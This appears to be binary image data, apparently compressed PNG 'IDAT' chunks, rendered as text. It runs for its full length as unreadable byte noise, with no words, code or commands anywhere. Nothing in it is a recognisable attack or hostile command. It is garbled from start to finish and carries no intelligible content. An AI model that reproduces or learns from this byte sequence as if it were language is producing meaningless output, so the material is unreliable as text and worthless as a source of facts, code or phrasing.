�*�m8�p��և�d�-��А+b�xW}.G9����hJ�qW��U�FP��6������鰡��/�{Žw,֜I�%"<����|}r#^6��O���r�o7 ���P�Q�!O��1Y��7Pu��D�!aM�d0�Zm}R�61�JB� �s�r����R�ɗZ韉p�߫{��^�.����om޺MV?8Z][����+&�f}��F�;�S��f�+��uG�#y�Â�p[����w-���I��/ޜ����V焰JJ���w��RP�vZ̑o���L��7(J\O�\7�F7L��W��t8\r ����Ԙ��,Yy��n���w����5��/��J�0��͂�SEHM��St\�3�npg���T��dkb~�t��ܶy�}h�����>\�u�÷�u��+:�n������ï�e���.,���F)���5���o�,r{    IDAT�D�TUSC�;o�ݽ.��I�]��}�Ę.�xt�6J/_|��__��Ѽ��{�,�w!Ce�����N��A����'�d��
���&�pς��V�ѱ�gM��5��Yޱ[f��6����J��D���^�ԉ��;�_D�zׅeO��t��f^�����,-Y��c��Hp���a'��p[z|�~̟�%T懦�KƟ�ŉJ$��$�}f��|�����D���!�4W�������k����;;������rY8���7>��V��Z�)2t2 ��f��X�����i�/3`f���gHS�.]�2%MS��wo���_:ڶ��������\�s��exL�xn��U7�4�@��&�ݠ���IJsEa  =�=���P�j��kɎcoX���:���b�%钤*��'��d)n�`���Eءthtji)e,,wm��vHM��������q\f�nY`Bٰ�0��L��M����V�Х����ˍwg�2E��Ֆ��Q�!�l1�FF���UMi:n��L���W��󜃶�7Ť7VmC������}~�s��T'�y�#�H��{�R;�3%+�j,&4��l��L16������:���T�ㄊ�~�~��)�4P%����K�=9�JMM��|�&w��]W}��G^��?}>4|yhx%���R�Ei�/��[���IY�F^oI�L�Fhj*�9���^{#�E�;�;�S[y���T�������
y.*d��C�h��Ƣ���Ͼ�j�[ 8Z}:��o�;p�y{�!�.ǃ�k�p?lxyN�D޻�3�DԷk��>��{�C�����C"�u��> �T�/^��#�_�r�2�������h�n=���6��3	�FCJ'8ZjJT�D�w��q���^�p�l�����oOb:I��$Z*gr5�A.�U*��l0��"�e3ٕlV��[�M���� �5{w���A�.���%]��I����0�\ύ�2eWQ�T���7�j�U��s��AN�{��*�s���}`�� 9 ��BE�uK�1�NG-�a��4XO-�Bc����������BUp;@y��-���d���6��)/	��'m�{��&� f"��Z��\t���a�m<��y��"���-��̍Kƭ���&ǉIsF�:�XGY�{�?�Ѯ�ٙ�Y��6z�}E�q��3�"O+�>Z�a�w�.��<��г����"�xm��)�~�<Y�<�=vDV��4L��e"�74��sSS!h
�ù��lF|���*mH��'z����ތrM�Н3K���~Fg��o��:Hw���\�}�1���r?����	h�
B3�����b�޿�����|�C�]����)���e� `�X\�Ņ/����٩ƊJ��^������_˽.�'ަ�!�N�|�Wj,���y�����$336�]_gWW������ O²-ӿ�4����H��胦+����4>.҃��_�ʦ/5�htqqq#�ڜV_w��K#U��w�8���Ƹ܊Gfz��o�|N�֭�b��7����#�����>49^^d���2>ǃǃ����lw���l�;Iμs��?ת+--1�i�d�=�#�j��e"�51|��y���'490�ڃ8�������yȏ���6],���W�G�|�8�*�]���/r�����ZXg���w;~�T���r�I��hZĽT��GEY�Z6I�X�����f�%k����2����/� ���u�<1���{�9cɅ�saEkv�?;x�"J{�^'m���~�нw1"0�z�^�����2��6o4�;N�7n�����Z�P�An�A��~ip�c�(>���N��^������U�~z&b������DC��;m�|.� �g�v�;ف���m|[^��ev�ώ���-���q1��a>����^}�����;�G$�j����~����X���;��h \�-�tLB��{Z�YS�-S���T��XZ�W��~����[��������n�?x��&���>��E�	���j��z_$��T�a�oaZ�}�q[3j�{4�q�8��T�U�rVɗ8.Af)+4��+֜���w�7�����Q��)�b��f?�1��X,���e2���Η;;O�T�7i�0��IN����]�eZ��-�q3�m��W�</�#Auv��9#�"R�D��\/q���a��,i�^ �y���x}m8�J��I�)rm���d��6/ �"O�J�]'�B��ҁ3�!�0�э6ˍy�����ۚ4+Vn9o߾}���VP�Gk��w�����Ȧ2�+���F@�#ӑI�7w��AJ�'Og��h�Y���=�v-)�j���Sն�q;��=�`0X�h�R��:8�]7�3VV&&�{�����w5G���� c|
Leм�!;��P���� ��#��+�a�4�����[���y�3�?^�g�<�r)�*���`Kw��#x9c���~�S�w��	�u5�W������Q���0���R��6k�?Gy���(� ��{����*0���S/󺺳S"鶭�hXq'���o(Ď3"�93HS�Z�.���X��ه��B��{S���w����)��|d���k�����F�w�O�����L&����~���m�+�+{/��Ԗ�ٰEr\�������G+����k��-��]Fĝ���xx�-EP���g���p��?GKHc��=��6f�������{�er�^8�11Q�� ��d�T�*����?p=Jڬ�/���݃nTnp6k���8�&���x�Eh��X�J��[���d[C�0��8-Ip���Z��Rf@ڹ��g�M��5W�|V���g�6�W�1f܉�ﾗ��M*���"<%�"̤�;��o�J��ψ;����;��hu';�.��@���ڝޑڐ���F#� +�u'�ݍ-���V���ʴK.���	aҦ�>ҝ��IC�
�O7�L�-�OGLF��_��&���|��!'�)�\d́�*�;.ʖT[��������&�Qx�ȟR���n�&��ڹ���gqgu��Xo�&�N�Lf�b6D�^��1vF��Ta��RR+xi���R)M�Z0ZE�2�jm4��Mq݆Č���L�?g�����M[���<|�/�s~真���{�,��Fj�~�,;��Ji�.ώ����̴jY/Y*�!��s���r<SrQF@� ��(&�j/�I2/�	������lLSӏ7���M|Ϟ��m��^^ =��F�{ ց��e����{�;~�jb�#tEpA�u��W��}��!�jP���Xd%c��X7%���AnS/���k�v�����FJ�h%����=��C���_��.�=S�\k=۰Z���X��e���x�<�h����k���7~�V��)�y�����u}~$�pWg��b�;𾨦���!�*�0֋��Em��3�j]���OY�2,�s>������~m�cXv\��I��o��"��Vp�Vl=\������4
�|���R+����fB͙��8]�n+�փ}��i����0̡V1B������W�c|�84�;����|�z�\g���.7B��Q*�Ny���Qb/�e�0E�t��~��M��	M�᯸����NT��z�~M;�m��ϕc�A����$�{���tCV]���_��?�����\�Wt����L�gO�z���P�hڌyM8�>�O�6R�*m8�܉�A���b�h�7�p��l��c��HX��WB�OO��3�nj�L �}�_Y���@�I�na a���{޴TmX
�}�5ŝ�w:)����{�Y����u�eb�%(:|����ÁX�fG`
/�O�w62G/S/� �پEҐ�f��Jw)����[S���b׳s>���8h#�h�-b���΍�hCU��{�+���N�;n桀������4s�c�V멛);��o+"�+�mb����"A�W;�����<~w�v=���Xڌ�M�;ɾ7|�#�3�Fa�'�y�a��E)_������y0�^���������޷ ��������8_&"��w֍��w�y�	��� �zUD�ҧ�XUo��&7��;�;�;'sJM�
�q�zw�k�x6�Z�4����������)��R	Vi�Tt���r3�4$K�3��rW�f��];ؾ���jZEC�
ͫ#h��s갲`�=}��.�x@!4^���Hz�98��K"46���.�&Jhg�� �͈�C�]������w�6<$0�1lm핐ZA�(�᷽2pT�I	��\9��6��5���U����`�u3���%?���Zք5�7��$����A�l�:��D�M�G�����XTZ��g}iEo����t#m^<���Ҩ�����W�����9�)����}��a|Z.��*�~�������:�#�r�ɉ՚ ڏ�නT�t@���rp�rf��q��=����uAZ�ܦHX���[����g��ϰ�� wPt��_csT*��'��`��n����w����4�k�f� ྽M�;�d�C4����|�|˪���S�Y�����_�v�U[ү�O�Ț]�SS�î�����K�lY��2՜��v�+�7.u��Ch���5��`G��ŇY¯Ń~g������Xw&}��f�`�U�Pu� R�Z\�6.w[�L���Ն���|#��9O*��:���L/N��E������B��t�gﴣ/����C��c��N��ě�г�Zr�@��8���۸�������G�����өW=ZYѪ�~�O+1o��ʕ?�A(�	�A�y��R޺&�	����l_�X��r�Ab��p�}���w�h0A^n���f&֬���#�s"�'Q�A�WS�]R6�g�Q`pm>O�/����, _ ��V�]*�;��#	�|C6]B�Hb�l6F�S	�l�*��cs���dO���������ݪ����ܤ�p�wG���G�<�U�y4M�l�rq��ð �D����s���%�&k�Je�TR&�<��@�<�f05���'&�Y;C�������/�����T7���<n�X`c�"�t'�&ō�8�i��=�mO�7;��K������X"��OO-Hs�P��D����h�nP���x�y�[[��XKC����R�忷���F<D����O�N�ať�R�+���c��'��T��7���!8P�� >z��RE�w��;����ڱT�hm֢����I���/��4d��3��l�<6�lfU�
���%��������ȯN�w�"f���]��Ă�Ǥ��{��!z��v�:o܉sNv�I�$���[�����|�����X��RY!h����Ԏt�
8@؛�3���.��3�d6�Lqk)+�3]R��'S���ׯK��ttl���7����щ	n513�
��ِ�5 ?�m;�4;Cr3߱��9p�F�����Eh�I�@�|�X�ɘ~>F��8�� }���<���jB�:���7@���_N�e�������R���m�q���7P�#���L�()o�}F���s	�Liu5Hģ�ɓw'5�9N"�`ޑw[���������ɝ{�ρ���<0���WS�J�Zز����Ա�T�a���$� �3 ���$pG�2��T�r�	�8>�}�d��=�=���.�t���@���}���E]{w�F�=��.�} �E��,�ڃC��}%%3���?�����I+��8&`�^�4��4Mfvv'�\��Z��Z�r��-���EE+UĦ���`��K��^iA��I��7J�61�M�t�mҿe�9�bg���>PA?��|��9��j�tiF~�?��̗��V-�R������� �N��I���;GA˽��~Wj�q
߫�5`,:mn��+��mn� J���wda)��	��{���4�6�T0:�O���nFI�1ju���On���F�!VJ���e�5�I�#�:X� ���乶쓖ѯ�4��ׇ���vY�@����t�%V(�E)�^fy����7W#M��F(�����|6�܍�4�Γd{sݴ�V3�˪�3��YX���6r��6���#�q�]A~RЬ�pO�v�yM��d:����/
�gV��V�Ô>�}�󘙡���r}7�DM����+�Ii���S�'1��6�'S �D"~�Cy�Y�� �e�G�Nd2��6��z�������[oW�;�X����a�{$�m���}�aE�e>��}�k)K���q���w?WiU-vqXѡ�Rr3�{ֻ�Dd�[�\`ԟ����Ƒ�	�����<?���[����ժe������0G�lm�5��������Z� ~}<��u%q�����ʚ;j�:�;k�hXK��7�qh��0w������D��,���I~&�e�����Jb2��	i|wu�%�5�&�ol�r�F�~\S�a�$�(-ֽ\U�0�坍��<x��[�p�K�cn��6ɻ��p�I��I��k&�P��*YM_��F�o��/�{c�,4��}~]�uY���ɘeq�_./��@�&\�)���	w���G��O�KK�{d���f�%��ذ�F,���'�h1��{�.w�����}������2�	[����������������~��"u��/��oк3�aip'�)��%���u*;�x�>R�ơhtD7J=�/��|^�D^���3�0+���6�Q#�Tp34�����yg0vC�Q�8V=�]�1��0�u���57w��;��;�Tl�t�!,�Q���Tp]]w$��d(�Èl����$�b�<_�X!�(Y�{��꽦��v\������ԍz#{C㹁�/����}��L�UU�=����Y���)����W������#��ܜ"��p�{q������J�<_8ؙ���y��Typ4??�_�J�%�>(�� �_kUs��W���O��F�]�v�T\?��`3f*��&�]Ɲ�w�R��DO_��,�I�h:�=�3���&m��yo)��Y�r���3����w�/���=�A��
x0�F�:oIމ���֑��Zo�Bc����h(�	���"��^y^�:��� ���Th�z�^���`�=�r����~�e
N3��YR�Ep����	�}�� yg11&���pXD�yEwםp�أ�%iY�hnɈ��O
I�����޻���z��z�;o�o2�׏{�2��<'h���IW�u��~���k��!��[)� �~a��0��܋t�`W"XjP���?���Z�;6��?�uم�Y�Ϛ�r߿(�L;Z����N^���J�������Y�}->�������C�ΰ�fepX�L�&|�ڗ��B�k����y����jmu;&d�v[Y]f	g�JloG��;��m#�g^u���U��K�ne:�Ѩ,�f:�ì�jP��9�l�����I�B��à�<xwi��h���ɪ�r�+�ϧ�"��g��7_NO�2հ���u������9�la����e�2�i��=��:�(�I�ؘ����������|��[�v�P�'�YA@ws������F�A]����-�nD�Y�k���:k*����>.'�������G�ݧ���F"X00��_?Nټyё�ĝmG�����+u#:g<n'�����ֿ��҄'�@�p����?���3��>V�ӘJ�b)��g{��]}k{���o߽{whȸ3�{l�� ���À;���VN+��J�|8f��'2�u>�о��=����L���3j��"è�����`��P�
��M�h𯮡���&��p��Cx��a�a���,�{�ؕ��)�S.�y�3����eym�9s���f�v@h��Y��:�����}R�$:Gl��]���`��_X���.i�n����V�uA�vxd���e��(�pB	��1e�����-���>�h �A��\VU���X<+��� ���C�stm�ǹ�����J�&]���$=�Y���z�}!�hk8�Λ���ʃ���p}��I���ra��jz��D�׎���lc���ȣGom���߿/C����ѧk    IDAT0�{�	ԻŶ�d��D��m	w������!�dc�	��XO(�������������0}��w*�e�QS�
����Xo�)�n�>:�l�['&B�1<����=��Ccrb��`����-���� z��ۛ
R�QwPw�By����j�M'�]bz���jϞb�����id���0З��;	:���A�u�����+R}���΃�å h� ���� �I���vEf��z� L=>ڃ��,W�C��e��*N�J����p+o���������i*��xM�:Uz�$�h�NB[z�S� �N� ?2��B
���i��;"X~H=M��%�U�[3E��zy�M�1��IH���r���T����e�b���|�w���ڜ��򯽲�C�Ev��B�/����tI8L3+��]my�~>�>'�F�c!��Q�+ �����GCC<����Kyyx�a��4p?/���pʓ�:�p��~p ��ߨCe����o����<� ��u�w�a���w;�4�(�;�Y���7ΤF��76Y�)��{{o����e�1�����Tv��I� �ڡ�����Cf�}̅��9iC����a02�.�6��[���ݥU�5�1�Rkd�T�h\�#�������S&�ʆǖ��c�`d�8Nb�<�bLq�Č�F�]A[�b:p�י;��6Ѿ4Q�D���27�F��i������$���D��Ը�{9�jk�0�I<���TQW������Q�� R�朿�>��p5�U��=�˯{���Cձ}�2���oG�π;-����M"�0�0�~���1�_L�f��`��~h�_7ļ�>ba����!Tw�U�D��0�<��S�}P�>�d�&�����8����k�n���:��(ܞ��d�F�>Ё�.�͹��zxd�����N������^�l���#I���~{I�x�^���Ղ�;z�@�;�� �p?�a˻����G8����e��Y5��
�0?�#�H�X���=�#�7��f�s`|[f�i��1����d����b�I���U����ٓ�ͅ�*e����yY���ب�QP�A�v��!_��"�MM�q���;g�Rǁ�Q��#�!��-{�0�3>R��	jH��՟�f�J��%]�C�Ii����3^/�/�������}��N?�.jV�D$���ܠmt�f��B�ŧ��膀�s�
F��,�v������bDqwcj����Dz:����L���\�Q��/_>�'��]󪭭����y�@`�cMS��B���s	�p�fd<����^���7�L
-]ƭ�l��Kꞓ�3�ϵ0�BIE�#
�^��kly��7�B>6�_��c`�M�kds���Z>h������t:Қ�$��(ꤨfd����x?������,�ƻ\k���3:M�Iq/R)9�(��J�=b��A��	��+\0(���+�M�wG$�Ka�"*Uu��w��)�"�O:k�xk�ô��;��;7��#e"s$�i��^�x��\[�P���磿Ϙ��ިw���O�^�{I	�><�3���,l ���s֏��R|0:���k��N//���Puo��k�[��{��W
�%�qF��)������t����;��ǻ�������<�#�`��ۻ� ww=v�`��4�yqw艰���ײyH�3`{�ô+[\4��?�T���F'g.J	jR{�ì���A��ZM�]�]����1W�aK�Z����b�"d�bY�V�s��Hk��y
��1��4o�����z������6�,����-'�&g��I����Sy��bxY�03A"�GyWp$��}'��A�s�v��F�A1�v�F�3
�E�>u��ݻ'�y��*�qS��� A�ݫ��Y��N�Ke	��>a�LK�V+��[����bºhgw���UX�T44m��U��R�	���,˳^!�g�Ը�?-�|�{|���$�]�)�fq��->>�x<t��`��ˏ�:`]^�t��u`d<@<"�	�������]�2,M��lW�ӄ��}�?��Z|�p�7`���jl��FQ�C����]"�X�	$j���H���ꐙ�wX�6-�4ZY����r�.�-[� ����|�e��^��a2d٬�[#��4p�d���8��2��2g����Av�����~�u��:��l��Ǡ���;O:ť3
��Z�I��S�`ݭa�iO�8*�ٌ:�N6�� ���P�N2�
b��F=Ҿ���|�Zզzp��ĩ�ٸ�J�m�)UUK�j�	�R���ѵ@�]L���r��y���o?�Ns�%a�)�����q��t_.���X�"�]_��M��#��o�G�e=�,�W$es��x��t�;@x�G&�ɤ�ѹ��
�:�]�/��k�zXu�����������d�tE�]]O'&�>E��G�?A �0�46�Ǯ�Ϟ�
�%u��bp��tyޅ�&O�N���B�G�5F0��d {�������Ǹ�i��+�۱,��f2�����esd���c�������zy����c��y{��eĽї�M�FVww�%�M�)�\Eѻ�B3Sz�V�JbFF��j-AyW(8_*(�6)����|PA�̆~�&&ܳ�ӕW��[S`�)�O���������w��>byƴ����^7��=��q#�^z��L�c�4����+>�F������N@ӝ����������t��K�R���G��G�����o�������/������vϮ�R��<���D��"��0��Qە+�J���;TM~@�A�C��c���O].pց���n��G�N� ���w�;@{�|�k~>
c~~�+	:3AF����1�M��,�~����4]��e5��������_e`��)�$Al�!��R�NZ�8�39�Ʋ�g��#xA�X;��&�4��d):	!��]�E�����X߶']-T�r|����b[K�K�.e��҅^[��%Ge{��q�!��-?l������g�y>3E��h�'��t�vx}��~��3�;��2Sj��#�3��g�F�1�#�$Ur*HMx�N���4����n�>.�<Pق��`�)��I���RV#%�����2ER½�_�l�@���+��m|�z/Q�ᡗ�9�r���%fRe�D�=�L&�s�Gi�_�=(�Cs�KZ�P����&VYr�k{[u��D�N܋3�2qTIOS<����;f<V�����ZJ�������ά+!C��M�h���	��.{��מ�>yO[hPw�>y����~�ef�1�y�%e��cv=q~>EI!22>�E<���g�{�=o̔4Z���R��r��o�V�ߤ����{�A�[���蘎)5�nV��m}�:.gꊸ\�^/:�:>o}�p���F9=����2���F�X�+����ç�uEv�����3@n��;#� �U;I5��X��s�J��{�X��t\-��u��{�
�����=N�;Ͳ��ݷ�v7�g�Ő9C�,�· G�D���@7ë���^64,N-���e��#����*��eZ�$�?2�{B���(M����dR�~G=��W��^oy�\.On�fLŴ��* �w�׆B^�'��-oۚ0�W�T��W��5��ã�k��Bt;���V����J����^��gw��M�=y�|�|ra��k��TQ.�����Wo��Խ�����bqt�`g�x�q׀~R�}å���>�;�W+����ڋ��ô���BXȉ���luC��ӢF�M&�n�L�Y�\�flY�"��o���ϕ�z�q7��H���k��z�zz|�t��6��p��Zc(��Ύ+��g#N'�������a��mW����|)��v��]&7��n�Bb�.��\P�|Qvڇ,��{�;���c�kX_�Tz�m�����'���u^��uY���.�C>"�n�J@�h4A꫔�Ɋ6�; �3���@yr�!��ӌ��\�}9����R��΄��ż)����m���Wpf����	a_]]#/Ã���6i=�;n�{Yv��8H'�����xܳE���<|Ĭ*�}'���Rx��9���������]*�E����=��F`l e �&�N3�i��X�1��ho0��n��3�����[����fUɑϨ��o?#%��c��x����n���+,>G�/>03�Qs��\j����F\��s:#�o ����ى����ϗ򡲚a�8��2�t�*䪖
8 �J�*Y�>k@܋�SRH������7�� �������d�,��r���m���?�c��[bexm�kb�~qG��:��%B�]��ķ2�z���N>Z�4C��D�+�
�w�T��k�L(��:�}�õ/�B��������>WZUegVW������3�-ׯOc����Cx�XwW�T�R�]���-���N;��xY*�{�������g%��ű����3c�~�����M��o� y�?��at4���^B�����3!�n�}�r�.	<�~�dP�w����Ή3��mS�ղ�����Fwu�psg�{�97;�ځ�Ѩ�g��%I�ȩSԶ�胻�1��jd���ux^�9�N�E��͔�����8�n?�V���A�&�"�~����(��c���-���Ɔw��䝘�DS��)��)�^�I�/ݯ;ufR��}'f��~sC���kەx��y��?��l1p�%�b
�]�eJox ������Z?)��}�������иq���Z����=(|h��o�?x�,d�<Xw�㸋�(�@|����E�'��>���_���������`�j&��o,�l��������3��-pڙ�N���Ԕ�9'�އ���g�jww�����H���u��<b�����-"�o�6>YJ
l�����s��4��Lei��T�0=]�:�Nv�����`+��bur���ضnW�Ʉ���M9�L�Y-.#���`<Y?�6aG�V����d������`cc��zj�T�H,�3�����IU2��+܅\U�.45�ٰq� ���Y(%
��@�plmm�[+<��5�Gj�˷�&f����׭U�1/�	Hs��{��z��RUH�3U�|��0�u�&�'6o�c^�O�'�D�?���ׁ?\Y9�H��(3~�02�'<��`l@헙���d�Z�����ݗx���r)�N���0�(���Ǥ�xy���1���9D�I�|=>?��;6?�_�w��j;w�0}q�#�S�0K���tjf�f#��p��h�	���+�\`�6���{��r���f�O�v�33�RwQ�T��l7��+����Lw{ssjjp�ܣ̵���Dv��:"��19}ۙVk �� ���'$������� �`}*�=e�H���W��zca��
fe�(����S+EQp�O��D٥�e�(�`=���`f �-��� �������.��UU�_��k�ɀ�Y:3�I5�٪*�P}7�W�`��.\����)g��I�2��DRs��&V�ifARѳ�_���'�4�㘈�T���4266�I��d��J�2�[����j��E�x
��^�U.UAjWM�T�m��P�C����MͶ)Y�6ٿe�y���Iƚl���@R������s�s�����~GNEh���n$��6l���c6�Ơ�mX^��ߌ�^!��&������Dܕ�? �L��9�2}WTT���*��L3������9"�_�p��q�aef�FSS��;q���� ��TLԉu11���1�q�����>.��@��>}G-�;�a���$�F�}����}�}F�G�Lp�/���	�3�h�01d�x�Н���h����B_��%��%G�zL��l�w��:D�H����>�������z(m��2K0�^oo���rf,/[�'� ��{p&��M�Wp�O�����.���Ý�t�	�o!۩���]B2/h�jy�lh��=�;A.�ȳhGܱ,�{_�����t*�CӦ�r�03�J>G6ʱ�*����~�I��(y&���YA���B
���o����^�D�zu%
���k�n?��T�˙�.�_~��;�?ξ1�۱���c�t���7��*2����g�9���ڭ���N�x��KҮ��&�p��.6pL�����ߣ�����;ù������YܑJ��+��+��E�x�����q_��ݧ<v��)ǭ�D&�ŝ35X&����������ц&e����摂�?��j�����������{�	�����p��㒎�bZT��5��D����j�Mz{E6,"�ہ��-�Cقa�\>+�5Y��6������6���vf�g�^�%�J�dNV=�� �ZA%O��Z'5d���|��th�Z9	�>���󆹶ׇ�}���7ý���h$���rpL��$53�,GQ�����pe�q��q���b4R��F��"��]:}���=>H{q1,(_�l��]��=~~c'���wG��ʽ���/��T��A��53�{g
�T��r.���7��Iy��&šVU
�`��G쟗M�����VAˇ�ޘ��W홅7y��p��Y��!^F7�_��9qӅ��51�h���3��pϥ䲘Di� ��%k��Z'�)f{n�;�H�C
�Аr�]�)�m�U]hQ��*��ڶǅۣ��ن`vj
lK�Oņ)]�כ�q>�f��	�rष�a�`n�ˁ���,ni)>��be��n��9<��py���Ī�7�u۝�w�T82��Hp�v�V�!��H���~�߯��)e���F������=���}��ml�l���L=�s��L��_�ɘ�-9�+');E����b~�O��bhS�Z(4�B�b��u��Jm��bX�JM�z1ks��'O��^�3kqG�Ar�s�˯�a{q'7Gw�1��q��E��j ���c���L,�L�_���#����Ǭk�t���E�8�l%�>u
��)u�{�N;q�h`|�|����^W�s��z��qY{j*�;ʏ=�>������{�1sfwp�_�Q�X,PW����Nf�����P��xhW ��I%ȱ����138��J�O�������[?ʰo{q�D�_��I3�ȑt�ͤ�l�����[y�<��̓�~��H �xn���w��{���;�.�N���\�Ղ]��htx���� �M}4 I?�U*����tt��Q�� �}���W��,�N�Kg��
r&�|�3:��|�����R���ʣ|�*�\Z[Yt߫i������^�q����
�7zBB�^�Zheq���=�8�ld�M�T<{c���V�2�v��py������d�=��1K�@{�D����;Ҁm�x/)I����CCf�j8{ة��S���é�n"uS,��)uxgLLPGm'_���X5>�q,�]?���Q��I�W�R�Ǜe���c�<��Q�d]�Ԙ&�UT �X=��4!���Ӏ�ɻ�e R��6�N��0�Q�I6o��x1%��3��+��F���{��du��|��H|C�ɔt�L�#���������X䖃'+C�8�����Ho  ��[�-���gW>��,�.�d��ϕ�������3}�6~:M��(\��;� �QM�
���/e���-�`,0"��>�l�C~���� ͓���>A{Gnn>%�l�	5�0�H�b���Bh�E���Qjf�	���ӳߒ��F"�b�o#������y7,��>����U�u:�2��;�"�E�=�UU�ͥ���J���j�.l�n�;���o,�I�t��?�]w:��`�	�50 V&�w�5�TMU[�<����^),<���Ӕ˥S�x�֠JV�.���˰�S���'���x�O�)5���O�r��:Y���}��P[��xbxoo��%����8��eZ*\R*Y��h��<���q��������ګ3�����d2y�	��!�<x�|��%��*�%F�Ӕ��~���vWө���Ք��9�E�$#��°�����Z�u_ڟ����=�p���gr��T�p�gh��/kg��V��q����Hb�ؚ�d4}��    IDATf�fR�����o�"���vAƑ�HE�"Vi�Uy�K!�Z��$�!)��2��L�f�a��4����-{�s�]g�im�'F��V?�����skw�y���Ksi���Θ�`��w���e���Cz��=қ��YAEUVV�ζ�dR%���G������ �n�F��
�{Je�0���M�1�[G�#� ��G���=�]�_��z�p��C6�*�^C�*}��
���d�72э���í6�/���j�� #�yQ0�@���CXZ���a5S3�p�hg�irnd��ϓV�0�N9�Q~�?qm1Q���?��
؍e߆h?���߽���{NPE��Z;��|y���ʫ�ś��8�^����<�;�ml�"f)�����]J�~?z+�$�@�j�Y3��Ǻ--b��w2����D�h�4������ VV��]<}�ݯ�iPw׈H���w^�O5�l�i�_q�F���}b6Z�r@�I�I�~O���yCҍF)��F�����d��=|��jD�|û��4[YQ�PJ��R��	�Iu�_n|$m�9!����HH�h7 �c�1X!�}��y��&)&`}6>?�gg6�������x��[�1������q��Z��>�t�]�X�����W�r;�O"��W	�4����8q%{�fVgYm��j���7͘fdԴy���)=:NO��~^�M1rΙ��h�s+�`�l�xGʊ:��ҟ���I�=�v$L�d�x/�s��=+��`�~��z��iQ�Y�W���:���;��R$v�f<.���ūRy�|��^���uFʃA���{y9a-��p�v��QpdyI�6����|!�l��9/��y�߉+N����T3�r+��G�՝kX�ԣn�}K����}��.��Qy"�P�	�����etX)~ke��/�s
wv�Q��`�41�i����eCC�L��!�7X�1k����&0�����	O����9_GF,��f�Rh�a*>����?�����u��#'��������z<n�$�m|K�W�a� �"&��UA�O���֕6�0N���]#{ZmV�����'|F{r1��[�Ȼi�F�;���	�L�$�olWs͠�F���E�ݜ��k�أdl@O�`q�9�㝒�)
k����UۖH��W?<�����T	a���=�6��)�1-.6[KnlL d
��4�N"8���1����38�.nA�(������G��_�P\v��&��l�OG���[#z�����7wq3�UGw�l,?v�(l�K�(�o޼4��~#�(�a��"7��$�� q_?܍��a�����'�Qr���J��#[���J�����eU���ꂠ�٫1��3�?s3��㓛���v��q}��`��]8��<L�w5�\L��8��~�����[o׳�&y����ݺ����Q_j�>�S��Ќpw:=3�x���ݛo��Ep��?����e:��	�(Ôh)�Ee'���:I��B�?��qE��� ��Db��`��ly��~����l�#%,�+�}��S�eN�l;)Pw�݉�qavQ�]�(��K��i1�6�6*�:�\Z��d
���]Ҩ�ib*^�Y�w��t��g50(<�~���.
-�? w����ҁ+�9��xT�MV�/�j݂Xul,���r�m���/��u.��"����R��`2iL�	�d�Ӷ���fD�!��+�����-�*!�kR�:[�U�C�.��\�9W��}'��vwQ-���]yU=�poV?�w��`}��Mv��t���?�%����)RL����d�|E.�����>d��uxvn�p�f�"'�t��s����s={͎�r��L�&@���O1�e��Fc���Oti.1��{Mn6x�'�wS�A�v��^t���:	W�O0��rr���|��D��;_�Y<����+W��;w��|Gqm�~8ׯR�`�	:Ew���|���~l)��X@�^��T��뒁�V�?��Q�����:W�l���},���8��"�t-��m�� '����R���+�_=�;7�T�F��0�;��"��Hu�R@����R����(�p�:�{n鰷��x�qE�FJ��s��C�x��������i��ܦWV��V�#��܌k�;}+���`aj[m�34w���N�p~^H��3^�q4$g�=���®�c��ϩ�G��-��.p9i�iqy01�n�6z�b��y��V��$�.fR��sf��{J+�QN�7x�珛��!;�ڧ�8ޣ�A�WW��:3�{�gr,&��&��i��>�W$5��g�^���,��C*q�+�Ҹ<M6��
;ǅ��q-�֪p��!g��B4�{�����O�^���եh!����F,�X|g�uiW_:In�̇�~�x/A\ao�y�����1	��	i��Wo��F�4�U�|ıL���(�J��𑸏��Z���˭���u��k�c���v�2��8x�4����XU���
bU��j��;��Ȏ܌����<���v������4�fq6{E+t������f�_�-��^.
��m�ciki)�q,���"P����R�1��JW��X�7Ì�1!�Q��쟳�<�0�r$��ya��{��<�sN�M��q2��C�J%Wr�zl�����K6'T�:�ìћ}�fgc���.�����F�� �"�����2�.]�!��&*|�N�m���Z{�lj���?��@X�ݜ��Bc`[��ۑ���]�f�G����������=���K%eMD̐���ہxs��ȧ#OҦS�#�y���d�}�ߑ��4��7s�jZ�Un�*O��k.�L����B�ʣ����8��N��Q]���(��!}"���EgK
|�Ӑ�|¶�T��$�c���W�i]@�����)�w�w3� �����_�咯5Q�$�ϣ�$QE��#�V��UY꾗y��'o�M��i� ���)��Ko%g������(�ZU}��~�:s��������g�2T��Q��lg7��`o՘T�.�m�]�����)���J :�86u7��
�����n�,+�}��wd�	��=�q�T���L���Uז��c:�nː@���
Н2�yi[L5��v���@��:�>�^��봁���==H͖�08���{p��{_4��Uw�xw�X���G��!k�yv
�2d���¬��D��|�LVvR�������=���{�����nWH���8�[��室X���|���3m�z,��-����޼�q8������`�Nj3C�]l����3������G��c'�H��C�Zv�~���LC���I�X-m8�֨����v+++��8��N*�ѵb6���UV�ڵ����#�ѵ�ۡ׉�O�;P�����\< L/㞓�]�����8.����Qf��E-�fV�,�N"��V�J���)�Q�B1�cv�f�Ukbe�o��	g��,���z#� R�!�4!��7[y����_Ⱥ�������Ű��Ȏ�X�M��
u8�D�ݣ`�ڜ�ە6{
C�������W��_�{<����ȃ��G\ {��l�?����w�� �΂�glN�6�y��L h7CR����j
3�d�a����G�d`��K�:d���x�A�͑T��z�g�TJ>�y���5�~��_��>�t�]����v#͖�ط�A�[Z*�x��R�bE��6�>R����� S�Wbݥ~ׇ��IK��%�r�0C��L���:���{t'��^�uU��K%��9�Bk3	��֪�}�%���Z_����i��s�t߸`Bq����UU�:�y����Š)sH�w�w���Fd��U5?o~��%����᥃m�Q�-�Ǹ������������&u��bB� ���w�Xv�〗|���Clu+�t[�qgb�Y͉�m̓wg���<�ק��[�Ni
�i��O�ӱUH	������4-��s��o����BۚX~̠�D1�rmF��*�蒚}3�?y�t|d�L/V�2���g�NT���u5��2V���hqqw[�2<+�^�Q�cS0�wg-�-YƱ<�Qv���i�zrQ��/���E���87��x����xD[��xZ"�3X������
